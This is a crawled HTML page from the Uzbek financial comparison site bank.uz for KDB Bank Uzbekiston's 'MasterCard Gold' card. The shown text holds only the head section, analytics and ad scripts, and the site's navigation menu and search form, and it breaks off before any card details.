

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/card/mastercard-gold
body_size: 25691
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;&quot;MasterCard Gold&quot; kartasi&quot; kartasi, KDB Bank Uzbekiston | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Узнать как открыть карту &amp;quot;&amp;quot;MasterCard Gold&amp;quot; kartasi&amp;quot; от KDB Bank Uzbekiston, условия использования карты и другая информация на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769903298','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d3f9b2f8ad2eb7bee6509700ca7f1645'});</script>


<meta property="og:image:width" content="401" />
<meta property="og:image:height" content="253" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/481/48140c346c866cdcfafdda8174ad0ea1.png">
<meta property="og:title" content="&quot;&quot;MasterCard Gold&quot; kartasi&quot; kartasi, KDB Bank Uzbekiston | Bank.uz">
<meta property="og:description" content="Узнать как открыть карту &quot;&quot;MasterCard Gold&quot; kartasi&quot; от KDB Bank Uzbekiston, условия использования карты и другая информация на сайте Bank.uz">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/card/mastercard-gold"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/card/mastercard-gold" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/card/mastercard-gold" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="card-mastercard-gold card_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'cards mob section uzb header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/card/mastercard-gold" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/card/mastercard-gold',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
